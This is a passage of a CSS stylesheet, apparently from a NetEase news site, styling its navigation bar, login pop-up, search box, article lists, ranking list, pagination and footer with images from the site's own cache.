
	color: rgb(190, 190, 190);

}

.hidden {

	display: none;

}

.area {

	margin: 0px auto; width: 960px; clear: both;

}

.area-left {

	width: 580px; float: left;

}

.area-right {

	width: 320px; float: right;

}

h2.bigsize {

	margin: 7px 0px 9px; height: 24px; line-height: 24px; overflow: hidden; font-family: "Microsoft YaHei","Microsoft YaHei"; font-size: 20px; font-weight: 100;

}

h3.bigsize {

	margin: 12px 0px 6px; line-height: 24px; overflow: hidden; font-family: "Microsoft YaHei","Microsoft YaHei"; font-size: 16px; font-weight: 700;

}

a {

	color: rgb(37, 37, 37); text-decoration: none;

}

a:visited {

	text-decoration: none;

}

a:hover {

	color: rgb(186, 38, 54); text-decoration: underline;

}

a:active {

	color: rgb(186, 38, 54);

}

.more a:hover {

	color: rgb(186, 38, 54);

}

.more a {

	color: rgb(136, 136, 136);

}

.more a:visited {

	color: rgb(136, 136, 136);

}

.grayborder {

	background: rgb(242, 242, 242); height: 5px; overflow: hidden; clear: both; display: block;

}

.ntes-passport-nav {

	margin: 0px auto; width: 960px; height: 39px; line-height: 39px;

}

.ntes-passport-nav-bg {

	background: repeat-x 0px 0px rgb(244, 244, 244); border-bottom-color: rgb(228, 228, 228); border-bottom-width: 1px; border-bottom-style: solid;

}

.web-version a {

	padding: 0px 15px; color: rgb(136, 136, 136); float: left;

}

.ntes-mobile {

	padding: 0px 0px 0px 15px; border-right-color: rgb(228, 228, 228); border-left-color: rgb(228, 228, 228); border-right-width: 1px; border-left-width: 1px; border-right-style: solid; border-left-style: solid;

}

.ntes-mobile a {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/phone.png") no-repeat 0px 10px;

}

.ntes-pad {

	padding: 0px 0px 0px 15px;

}

.ntes-pad a {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/ipad.png") no-repeat 0px 12px; padding-left: 18px;

}

.ntes-link {

	padding-right: 15px; border-right-color: rgb(228, 228, 228); border-right-width: 1px; border-right-style: solid; float: left;

}

.ntes-usercenter-logined {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/select.png") no-repeat 174px 1px;

}

.ntes-usercenter-name {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/select.png") no-repeat 174px 1px;

}

.ntes-usercenter {

	position: relative;

}

.ntes-usercenter-entry {

	background: 0px 0px rgb(255, 255, 255); left: 56px; top: 39px; width: 73%; text-align: left; color: rgb(43, 43, 43); line-height: 18px; overflow: hidden; display: none; position: absolute; z-index: 2; _width: 142px;

}

.ntes-usercenter-entry .user-entry {

	padding: 1px; border: 1px solid rgb(220, 221, 221); display: block;

}

.ntes-usercenter-entry a {

	width: 100%; height: 21px; color: rgb(43, 43, 43); line-height: 21px; text-indent: 3px; clear: both; font-weight: 400; display: block;

}

.ntes-usercenter-entry a:hover {

	color: rgb(255, 255, 255); text-decoration: none; background-color: rgb(68, 114, 174);

}

.ntes-usercenter {

	float: left;

}

.ntes-usercenter-loginout {

	padding: 0px 0px 0px 3px; color: rgb(114, 113, 113);

}

.ntes-usercenter-logined {

	width: 196px; height: 38px; line-height: 38px; font-family: Verdana,"SimSun",san-serif; float: left;

}

.ntes-usercenter-name {

	width: 190px; color: rgb(88, 88, 88); padding-left: 10px; float: left; cursor: pointer; background-color: rgb(244, 244, 244);

}

.ntes-usercenter-logined a:hover {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/select-on.png") no-repeat 2px 0px; width: 190px;

}

.rightCon {

	float: right;

}

.ntes-link a {

	color: rgb(88, 88, 88);

}

.ntes-usercenter-logined a {

	text-decoration: none;

}

#returntop {

	background: rgb(255, 51, 0); border: 1px solid rgb(204, 204, 204); left: 0px; top: 0px; width: 80px; height: 30px; text-align: center; line-height: 30px; display: none; position: fixed; cursor: pointer; _position: absolute;

}

.ggarea {

	margin: 0px auto; border: 1px solid rgb(244, 244, 244); text-align: left; overflow: hidden; clear: both;

}

.ggarea .ggtext {

	padding: 0px 0px 0px 12px; line-height: 21px;

}

.ggarea .mod-ggtext1 li {

	background: url("http://img6.cache.netease.com/www/v2011/img/iconv0.0.9.png") no-repeat -125px -82px; padding-right: 10px; padding-left: 10px; float: left;

}

.ggarea .mod-ggtext3 li {

	background: url("http://img6.cache.netease.com/www/v2011/img/iconv0.0.9.png") no-repeat -125px -82px; padding-right: 10px; padding-left: 10px; float: left;

}

.ggarea .mod-ggtext1 li {

	width: 116px;

}

.ggarea .mod-ggtext3 li {

	width: 132px;

}

.ggarea .ggtext li a {

	color: rgb(55, 106, 119);

}

.ggTab {

	background: 0px 0px rgb(255, 255, 255); margin: 0px auto; border: 0px currentColor; overflow: hidden;

}

.top-gg-area {

	height: 100px; overflow: hidden;

}

.gg-head-1 {

	padding-right: 5px; float: left;

}

.gg-head-2 {

	padding-right: 5px; float: left;

}

.gg-head-3 {

	float: left;

}

.adj468 img {

	padding: 14px 13px 14px 12px; border: 1px solid rgb(244, 244, 244);

}

.float-menu {

	left: 50%; width: 58px; text-align: left; bottom: 60px; margin-left: 552px; display: none; position: fixed; _position: absolute;

}

.change-nav {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat 0px -70px; width: 58px; height: 21px; text-indent: -99em; overflow: hidden; display: block;

}

.list-nav {

	height: 105px; border-right-color: rgb(220, 220, 220); border-left-color: rgb(220, 220, 220); border-right-width: 1px; border-left-width: 1px; border-right-style: solid; border-left-style: solid; display: none;

}

.list-nav-item {

	width: 56px; height: 21px; text-align: center; color: rgb(136, 136, 136); line-height: 21px; display: block;

}

.list-nav a:hover {

	background: rgb(48, 48, 48); color: rgb(255, 255, 255); line-height: 21px; text-decoration: none;

}

.btn-to-top {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat -155px -70px; width: 58px; height: 34px; text-indent: -99em; overflow: hidden; display: block;

}

a.btn-to-top:hover {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat -235px -70px;

}

a.change-nav:hover {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat -80px -70px;

}

.lm-border {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/bg-lm-border.png") no-repeat; margin: 0px auto; width: 1000px; height: 1px; overflow: hidden; clear: both; display: block;

}

.lmr-border {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/bg-lmr-border.png") no-repeat; margin: 0px auto; width: 1000px; height: 1px; overflow: hidden; clear: both; display: block;

}

.lmr-bborder {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/bg-lmr-bborder.png") no-repeat; margin: 0px auto; width: 1000px; height: 5px; overflow: hidden; clear: both; display: block;

}

.mod-list li {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat 0px -138px; height: 25px; line-height: 25px; padding-left: 9px; clear: both; font-size: 14px;

}

.main-list li {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat 0px -138px; height: 28px; line-height: 28px; padding-left: 9px; clear: both; font-size: 14px;

}

.sub-list li {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat 0px -140px; height: 24px; line-height: 24px; padding-left: 12px;

}

.specialTopic-list li {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat 0px -140px; padding-left: 12px;

}

.sub-list li .fB {

	font-size: 14px;

}

.bigsize .date-time {

	color: rgb(190, 190, 190); font-family: Arial; font-size: 12px; font-style: italic;

}

.main-list .date-time {

	color: rgb(190, 190, 190); font-family: Arial; font-size: 12px; font-style: italic;

}

.sub-list .date-time {

	color: rgb(190, 190, 190); font-family: Arial; font-size: 12px; font-style: italic;

}

.news-date-list {

	margin-right: 10px;

}

.sub-pic {

	width: 320px; overflow: hidden; clear: both;

}

.sub-pic ul {

	width: 350px; float: left;

}

.sub-pic li {

	padding: 6px 29px 6px 0px; width: 145px; float: left; display: inline;

}

.sub-pic li img {

	clear: both; margin-bottom: 6px;

}

.sub-pic li p {

	margin: 0px auto; line-height: 21px; clear: both;

}

.attitude {

	margin: 0px auto; color: rgb(195, 195, 195); overflow: hidden; clear: both;

}

.attitude li {

	padding: 9px 0px; text-align: left; clear: both;

}

.attitude li img {

	vertical-align: middle;

}

.attitude li a {

	color: rgb(51, 51, 51);

}

.attitude li a:visited {

	color: rgb(51, 51, 51);

}

.attitude li a:hover {

	color: rgb(186, 38, 54);

}

.bigpic {

	background: rgb(243, 243, 243); margin: 0px auto; width: 580px; height: 280px; text-align: left; overflow: hidden; clear: both;

}

.bigpic .pic {

	width: 400px; float: left;

}

.bigpic .right {

	padding: 0px 15px; width: 150px; float: right;

}

.bigpic .right .time {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/i_time.png") no-repeat left; height: 16px; color: rgb(185, 185, 185); line-height: 16px; overflow: hidden; padding-left: 21px; clear: both; float: left; display: block;

}

.bigpic .right p {

	margin: 0px auto; color: rgb(136, 136, 136); line-height: 20px; clear: both; font-size: 12px;

}

.list-item {

	margin: 15px 0px 0px; text-align: left; overflow: hidden; padding-bottom: 12px; clear: both; border-bottom-color: rgb(235, 235, 235); border-bottom-width: 1px; border-bottom-style: solid;

}

.list-item .item-top {

	margin: 0px auto; width: 580px; overflow: hidden; clear: both;

}

.list-item .item-top h2 {

	margin: 0px 0px 8px; line-height: 24px; overflow: hidden; font-family: "Microsoft YaHei","Microsoft YaHei"; font-size: 18px; font-weight: 100;

}

.list-item .item-top img {

	margin: 4px 20px 0px 0px; float: left;

}

.list-item .item-top p {

	color: gray; line-height: 23px; font-size: 14px;

}

.list-item .item-top .time {

	color: rgb(185, 185, 185); line-height: 21px; font-size: 12px;

}

.list-item .item-bottom {

	margin: 6px 0px 0px; overflow: hidden; clear: both;

}

.list-page {

	margin: 0px auto; padding: 20px 0px; text-align: left; overflow: hidden; clear: both; float: left;

}

.list-page a {

	background: rgb(119, 119, 119); width: 37px; height: 39px; text-align: center; color: rgb(255, 255, 255); line-height: 39px; font-family: Arial; font-weight: 700; text-decoration: none; margin-right: 4px; float: left; display: block;

}

.list-page span {

	width: 37px; height: 39px; text-align: center; color: rgb(119, 119, 119); line-height: 39px; font-family: "Lucida Console"; margin-right: 4px; float: left; display: block;

}

.list-page .on {

	background: rgb(57, 115, 166);

}

.list-page a:hover {

	background: rgb(57, 115, 166);

}

.list-page a.next {

	font-family: Tahoma;

}

.list-page a.pre {

	font-family: Tahoma;

}

.list-page .hidden {

	display: none;

}

.title-bar {

	height: 25px; line-height: 25px; overflow: hidden;

}

.title-bar h2 {

	line-height: 29px; font-weight: 700; float: left;

}

.title-bar .more {

	line-height: 29px; float: right;

}

.news-column .title-bar .more {

	padding-right: 18px;

}

.ui-til1 {

	height: 42px; line-height: 42px;

}

.ui-til1 h2 {

	width: 239px; height: 37px; line-height: 37px; overflow: hidden; font-family: "Microsoft YaHei","Microsoft YaHei"; font-size: 16px; border-bottom-color: rgb(51, 51, 51); border-bottom-width: 5px; border-bottom-style: solid; float: left;

}

.ui-til1 .links {

	width: 760px; height: 37px; line-height: 37px; border-bottom-color: rgb(4, 76, 130); border-bottom-width: 5px; border-bottom-style: solid;

}

.ui-til1 .links .more {

	color: rgb(221, 221, 221); padding-top: 7px;

}

.ui-til1 .more a {

	padding: 0px 15px; color: rgb(37, 37, 37); font-size: 14px; border-right-color: rgb(221, 221, 221); border-right-width: 1px; border-right-style: solid;

}

.ui-til1 .more a.last {

	padding-right: 9px; border-right-color: currentColor; border-right-width: 0px; border-right-style: none;

}

.ui-til1 .more a:visited {

	color: rgb(37, 37, 37);

}

.ui-til1 .more a.current:visited {

	color: rgb(241, 241, 241);

}

.ui-til1 .more .current {

	background: rgb(55, 55, 55); margin: 0px -2px 0px -3px; padding: 5px 18px; border-radius: 13px; color: rgb(241, 241, 241); text-decoration: none; border-right-color: currentColor; border-right-width: 0px; border-right-style: none; position: relative; -webkit-border-radius: 13px; -moz-border-radius: 13px;

}

.ui-til1 .more a:hover {

	background: rgb(55, 55, 55); margin: 0px -2px 0px -3px; padding: 5px 18px; border-radius: 13px; color: rgb(241, 241, 241); text-decoration: none; border-right-color: currentColor; border-right-width: 0px; border-right-style: none; position: relative; -webkit-border-radius: 13px; -moz-border-radius: 13px;

}

.ui-til1 .more a.last:hover {

	margin: 0px 0px 0px -3px; border-radius: 13px 0px 0px 13px; padding-right: 9px; -webkit-border-radius: 13px 0 0 13px; -moz-border-radius: 13px 0 0 13px;

}

.ui-til2 {

	padding-top: 12px; padding-bottom: 9px;

}

.ui-til2 h2 .the-other-side {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/tit-bar-sprites.png") no-repeat 0px 0px; width: 60px; height: 29px; text-indent: -9999px; display: block;

}

.ui-til2 h2 .the-insider {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/tit-bar-sprites.png") no-repeat -60px 0px; width: 60px; height: 29px; text-indent: -9999px; display: block;

}

.ui-til2 h2 .data-blog {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/tit-bar-sprites.png") no-repeat -120px 0px; width: 70px; height: 29px; text-indent: -9999px; display: block;

}

.wgt-tab .ui-til2 {

	padding-top: 0px;

}

.ui-til2 h2 {

	height: 29px; line-height: 29px; overflow: hidden; font-family: "Microsoft YaHei","Microsoft YaHei"; font-size: 16px; float: left;

}

.ui-til4 h2 {

	height: 29px; line-height: 29px; overflow: hidden; font-family: "Microsoft YaHei","Microsoft YaHei"; font-size: 16px; float: left;

}

.ui-til2 .readAll {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites.png") no-repeat 50px -99px;

}

.ui-til3 h2 {

	overflow: hidden; font-family: "Microsoft YaHei","Microsoft YaHei"; font-size: 16px; float: left;

}

.ui-til4 {

	padding-bottom: 7px;

}

.rankList li {

	width: 320px; height: 35px; line-height: 35px; overflow: hidden; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; float: left; display: inline-block;

}

.rankList li.last {

	border: currentColor;

}

.rankList li span.ranknum {

	border-radius: 10px; width: 20px; height: 20px; text-align: center; color: rgb(255, 255, 255); line-height: 20px; font-family: Arial; font-style: italic; font-weight: 700; margin-top: 7px; float: left; background-color: rgb(202, 202, 202); -webkit-border-radius: 10px; -moz-border-radius: 10px;

}

.rankList li span.front {

	background-color: rgb(147, 0, 0);

}

.rankList li a {



	color: rgb(51, 51, 51); padding-left: 10px; float: left;

}

.rankList li a:hover {

	color: rgb(186, 38, 54);

}

.rankList li span .follow {

	background-color: rgb(162, 162, 162);

}

.rankList li .more {

	color: rgb(147, 0, 0); font-family: Arial; font-style: italic; font-weight: 700;

}

.rankList li .more a {

	color: rgb(136, 136, 136);

}

.rankList li .more a :hover {

	color: rgb(136, 136, 136);

}

.rankList li .more a :visited {

	color: rgb(136, 136, 136);

}

.rankList li span.cLGray {

	padding: 0px 10px;

}

.footerbg {

	background: repeat-x 0px 0px rgb(248, 248, 248); height: 270px; border-top-color: rgb(221, 221, 221); border-top-width: 1px; border-top-style: solid;

}

.footer {

	margin: 0px auto; width: 960px;

}

.footer-channel {

	padding: 20px 0px 0px; width: 161px; float: left;

}

.footer-content {

	float: left;

}

.other-info {

	padding: 20px 0px 20px 25px;

}

.news-sub {

	width: 180px; height: 270px; border-left-color: rgb(221, 221, 221); border-left-width: 1px; border-left-style: solid; float: left;

}

.other-channels {

	width: 340px; height: 270px; border-left-color: rgb(221, 221, 221); border-left-width: 1px; border-left-style: solid; float: left;

}

.other-info {

	width: 251px; height: 230px; border-left-color: rgb(221, 221, 221); border-left-width: 1px; border-left-style: solid; float: left;

}

.footer-module-content h3 {

	padding: 30px 0px 10px 30px; color: gray; font-weight: 700;

}

.footer-module-content h3 a {

	color: gray; font-weight: 700;

}

.footer-module-content h3 a:visited {

	color: gray; font-weight: 700;

}

.footer-module-content h3 a:hover {

	color: rgb(186, 38, 54);

}

.footer-module-content p a {

	height: 28px; color: rgb(136, 136, 136); line-height: 28px; padding-right: 30px; padding-left: 30px; float: left;

}

.footer-module-content p a:visited {

	height: 28px; color: rgb(136, 136, 136); line-height: 28px; padding-right: 30px; padding-left: 30px; float: left;

}

.footer-module-content p a:hover {

	color: rgb(186, 38, 54);

}

.hot-keys a {

	padding: 0px 10px;

}

.hot-keys a {

	color: rgb(51, 51, 51); line-height: 28px;

}

.hot-keys a:visited {

	color: rgb(51, 51, 51); line-height: 28px;

}

.hot-keys span {

	color: rgb(51, 51, 51); line-height: 28px;

}

.hot-keys a:hover {

	color: rgb(186, 38, 54);

}

.nav-bottom {

	background: repeat-x 0px 0px rgb(51, 51, 51); color: rgb(97, 97, 97);

}

.company-info {

	margin: 0px auto; width: 1000px; height: 39px; line-height: 39px;

}

.company-info a {

	padding: 0px 2px; color: rgb(221, 221, 221);

}

.company-info a:visited {

	padding: 0px 2px; color: rgb(221, 221, 221);

}

.company-info a:hover {

	color: rgb(186, 38, 54);

}

.passport-entry {

	padding: 2px 0px 0px; float: left;

}

.passport-entry a {

	padding: 0px 3px;

}

.passport-entry .mail a {

	width: 33px; height: 33px; display: block; background-image: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png"); background-repeat: no-repeat; -webkit-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -moz-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -o-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear;

}

.passport-entry .mail a:hover {

	width: 33px; height: 33px; display: block; background-image: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png"); background-repeat: no-repeat; -webkit-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -moz-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -o-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear;

}

.passport-entry .rss a {

	width: 33px; height: 33px; display: block; background-image: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png"); background-repeat: no-repeat; -webkit-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -moz-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -o-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear;

}

.passport-entry .rss a:hover {

	width: 33px; height: 33px; display: block; background-image: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png"); background-repeat: no-repeat; -webkit-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -moz-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -o-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear;

}

.passport-entry .weibo a {

	width: 33px; height: 33px; display: block; background-image: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png"); background-repeat: no-repeat; -webkit-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -moz-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -o-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear;

}

.passport-entry .weibo a:hover {

	width: 33px; height: 33px; display: block; background-image: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png"); background-repeat: no-repeat; -webkit-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -moz-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; -o-transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear; transition: background .3s cubic-bezier(.17, .67, .88, 1.25), color .2s linear;

}

.passport-entry .weibo a {



}

.passport-entry .mail a {

	background-position: -40px 0px;

}

.passport-entry .rss a {

	background-position: -80px 0px;

}

.passport-entry .weibo a:hover {

	background-position: 0px -35px;

}

.passport-entry .mail a:hover {

	background-position: -40px -35px;

}

.passport-entry .rss a:hover {

	background-position: -80px -35px;

}

.top_search {

	margin: 21px 0px 9px; float: right; display: inline;

}

.top_search .textBox {

	background: 0px 0px rgb(255, 255, 255); border: 0px currentColor; width: 205px; height: 28px; color: rgb(136, 136, 136); line-height: 28px; text-indent: 3px; float: left;

}

.search-input-area {

	background: rgb(255, 255, 255); border: 1px solid rgb(232, 232, 232); width: 230px; height: 28px;

}

.search-logo {

	background: url("http://img6.cache.netease.com/cnews/news2012/img/icons-sprites-v3.png") no-repeat -350px -70px; border: 0px currentColor; width: 22px; height: 28px; float: left; cursor: pointer;

}

.ntes-nav-entry-mail {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat; _background-image: url(http://img4.cache.netease.com/www/v2013/img/nav_sprite_ie6_v3.png);

}

.ntes-nav-entry-money {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat; _background-image: url(http://img4.cache.netease.com/www/v2013/img/nav_sprite_ie6_v3.png);

}

.ntes-nav-entry-rss {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat; _background-image: url(http://img4.cache.netease.com/www/v2013/img/nav_sprite_ie6_v3.png);

}

.ntes-nav-entry-wblog {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat; _background-image: url(http://img4.cache.netease.com/www/v2013/img/nav_sprite_ie6_v3.png);

}

.ntes-nav-app-cd {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat;

}

.ntes-nav-app-cp {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat;

}

.ntes-nav-app-ht {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat;

}

.ntes-nav-app-msc {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat;

}

.ntes-nav-app-newsapp {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat;

}

.ntes-nav-app-note {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat;

}

.ntes-nav-app-open {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat;

}

.ntes-nav-app-yuedu {

	background-image: url("http://img4.cache.netease.com/www/v2013/img/nav_sprite_v14.png"); background-repeat: no-repeat;

}

body {

	padding-top: 45px;

}

.c-fl {

	float: left;

}

.c-fr {

	float: right;

}

.ma6 {

	margin-top: 6px;

}

.mt6 {

	margin-top: 6px;

}

.ma6 {

	margin-right: 6px;

}

.mr6 {

	margin-right: 6px;

}

.ma6 {

	margin-bottom: 6px;

}

.mb6 {

	margin-bottom: 6px;

}

.ma6 {

	margin-left: 6px;

}

.ml6 {

	margin-left: 6px;

}

.ma12 {

	margin-top: 12px;

}

.mt12 {

	margin-top: 12px;

}

.ma12 {

	margin-right: 12px;

}

.mr12 {

	margin-right: 12px;

}

.ma12 {

	margin-bottom: 12px;

}

.mb12 {

	margin-bottom: 12px;

}

.ma12 {

	margin-left: 12px;

}

.ml12 {

	margin-left: 12px;

}

.tips-error input {

	background: rgb(255, 238, 238); border: 1px solid rgb(255, 181, 181);

}

.ntes-nav-msg {

	display: none;

}

.ua-ios .ntes-nav-msg {

	background: rgb(238, 238, 238); padding: 2px; border-radius: 12px; left: 28px; top: 4px; width: auto; height: 12px; float: left; position: absolute; z-index: 2; -webkit-border-radius: 12px; -moz-border-radius: 12px;

}

.ua-mac .ntes-nav-msg {

	background: rgb(238, 238, 238); padding: 2px; border-radius: 12px; left: 28px; top: 4px; width: auto; height: 12px; float: left; position: absolute; z-index: 2; -webkit-border-radius: 12px; -moz-border-radius: 12px;

}

.ua-ios .ntes-nav-msg-num {

	padding: 4px 3px; border-radius: 10px; width: auto; height: 4px; line-height: 4px; font-family: Verdana; font-size: 10px; float: left; background-color: rgb(245, 156, 160); -webkit-border-radius: 10px; -moz-border-radius: 10px; -webkit-text-size-adjust: none;

}

.ua-mac .ntes-nav-msg-num {

	padding: 4px 3px; border-radius: 10px; width: auto; height: 4px; line-height: 4px; font-family: Verdana; font-size: 10px; float: left; background-color: rgb(245, 156, 160); -webkit-border-radius: 10px; -moz-border-radius: 10px; -webkit-text-size-adjust: none;

}

.ua-win .ntes-nav-msg {

	background: rgb(239, 49, 61); padding: 1px 4px 2px; left: 12px; top: -30px; line-height: 10px; font-family: Verdana; font-size: 10px; float: left; position: relative; -webkit-text-size-adjust: none;

}

.ua-win .ntes-nav-msg::before {

	left: 3px; top: 11px; width: 0px; height: 0px; border-top-color: rgb(239, 49, 61); border-right-color: transparent; border-left-color: transparent; border-top-width: 6px; border-right-width: 6px; border-left-width: 0px; border-top-style: solid; border-right-style: solid; border-left-style: solid; position: absolute; content: "";

}

.ntes-nav-loginframe-pop {

	background: rgb(255, 255, 255); border: 1px solid rgb(205, 205, 205); box-shadow: 0px 0px 8px #cdcdcd; -webkit-box-shadow: 0 0 8px #cdcdcd; -moz-box-shadow: 0 0 8px #cdcdcd;

}

.ntes-nav-select-list {

	background: rgb(255, 255, 255); border: 1px solid rgb(205, 205, 205); box-shadow: 0px 0px 8px #cdcdcd; -webkit-box-shadow: 0 0 8px #cdcdcd; -moz-box-shadow: 0 0 8px #cdcdcd;

}

.ntes-nav-select {

	outline: 0px; position: relative; cursor: pointer;

}

.ntes-nav-select-arr {

	border-width: 4px 4px 0px; border-style: solid dashed dashed; border-color: rgb(194, 194, 194) transparent transparent; top: 20px; width: 0px; height: 0px; right: 5px; line-height: 0; font-size: 0px; position: absolute; z-index: 10;

}

.ntes-nav-loginframe-pop {

	left: 0px; display: none; position: absolute; z-index: 1000;

}

.ntes-nav-select-pop {

	left: 0px; display: none; position: absolute; z-index: 1000;

}

.ntes-nav-loginframe-pop {

	padding: 12px 0px 20px; top: 55px; width: 260px;

}

.ntes-nav-select-list {

	padding: 6px 0px; width: 135px;

}

.ntes-nav-select-list a:hover {

	text-decoration: none;

}

.ntes-nav-select-list li {

	border: 0px currentColor; float: left; position: static;

}

.ntes-nav-select-list li a {

	padding: 0px 10px; display: block; position: relative; z-index: 1; _zoom: 1;

}

.ntes-nav-select-list li a span {

	width: 115px; height: 31px; line-height: 31px; border-bottom-color: rgb(220, 221, 221); border-bottom-width: 1px; border-bottom-style: dashed; display: block; cursor: pointer;

}

.ntes-nav-select-list li a:hover span {

	padding-bottom: 1px; border-bottom-color: currentColor; border-bottom-width: medium; border-bottom-style: none;

}

.ntes-nav-select-list li.last a span {

	border-bottom-color: currentColor; border-bottom-width: medium; border-bottom-style: none;

}

.ntes-nav-select-list li.last a:hover span {

	padding-bottom: 0px;

}

.ntes-nav-select-list li a {

	color: rgb(88, 88, 88);

}

.ntes-nav-select-list li a:visited {

	color: rgb(88, 88, 88);

}

.ntes-nav-select-list li a:hover {

	background: rgb(242, 242, 242); color: rgb(37, 37, 37); padding-top: 1px; font-weight: 700; margin-top: -1px;

}

.ntes-nav-select-list li a:hover span {



}

.ntes-nav-select-unfold .ntes-nav-select-arr {

	-webkit-transition: all .25s ease 0s; -moz-transition: all .25s ease 0s; -o-transition: all .25s ease 0s; transition: all .25s ease 0s; -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);

}

.sitemap-ctrl-active .sitemap-fixed-arr {

	-webkit-transition: all .25s ease 0s; -moz-transition: all .25s ease 0s; -o-transition: all .25s ease 0s; transition: all .25s ease 0s; -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);

}

.youdao-search-active .search-select-arr {

	-webkit-transition: all .25s ease 0s; -moz-transition: all .25s ease 0s; -o-transition: all .25s ease 0s; transition: all .25s ease 0s; -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);

}

.ntes-nav-select-unfold .ntes-nav-select-pop {

	display: block;

}

.ntes-nav-select-pop {

	padding: 12px 0px 0px; top: 43px;

}

.ntes-nav-select-wide .ntes-nav-select-title {

	padding: 0px 30px 0px 13px;

}

.ntes-nav-select-wide .ntes-nav-select-arr {

	right: 15px;

}

.ntes-nav-select-pop-mail {

	left: -48px;

}

.ntes-nav {

	text-align: left;

}

.ntes-nav {

	color: rgb(255, 255, 255);

}

.ntes-nav a {

	color: rgb(255, 255, 255);

}

.ntes-nav a:hover {

	color: rgb(255, 255, 255);

}

.ntes-nav a:visited {

	color: rgb(255, 255, 255);

}

.ntes-nav-app a:hover {

	text-decoration: none;

}

.ntes-nav-login a:hover {

	text-decoration: none;

}

.ntes-nav-logined a:hover {

	text-decoration: none;

}

.ntes-nav-entry-wide {

	padding: 0px 17px;

}

.ntes-nav-inside {

	border-right-color: rgb(63, 63, 63); border-left-color: rgb(31, 31, 31); border-right-width: 1px; border-left-width: 1px; border-right-style: solid; border-left-style: solid; float: left;

}

.ntes-nav-inside li {

	float: left;

}

.ntes-nav-entry {

	padding: 0px 15px; outline: 0px; height: 42px; text-decoration: none; float: left;

}

.ntes-nav-select-title {

	padding: 0px 15px; outline: 0px; height: 42px; text-decoration: none; float: left;

}

.ntes-nav-inside .ntes-nav-entry {

